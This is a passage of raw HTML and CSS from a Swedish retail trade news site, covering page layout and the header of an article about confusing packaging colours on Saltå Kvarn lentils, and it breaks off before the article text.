85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lördag, januari 31, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-3347" class="td-post-template-4 post-3347 post type-post status-publish format-standard has-post-thumbnail category-nyhet tag-butiksnytt tag-grona-linser tag-roda-linser tag-salta-kvarn td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Nyheter" class="entry-crumb" href="https://www.butiksnytt.se/category/nyhet/">Nyheter</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Färgen på förpackningarna skapar förvirring</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg" data-caption=""><img width="1068" height="763" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-1068x763.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-1068x763.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-300x214.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-768x548.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-1024x731.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-100x70.jpg 100w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-696x497.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser-588x420.jpg 588w, https://www.butiksnytt.se/wp-content/uploads/2019/08/linser.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Saltå Kvarn Röda och Gröna linser" title="linser"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/nyhet/">Nyheter</a></li></ul>                <h1 class="entry-title">Färgen på förpackningarna skapar förvirring</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo 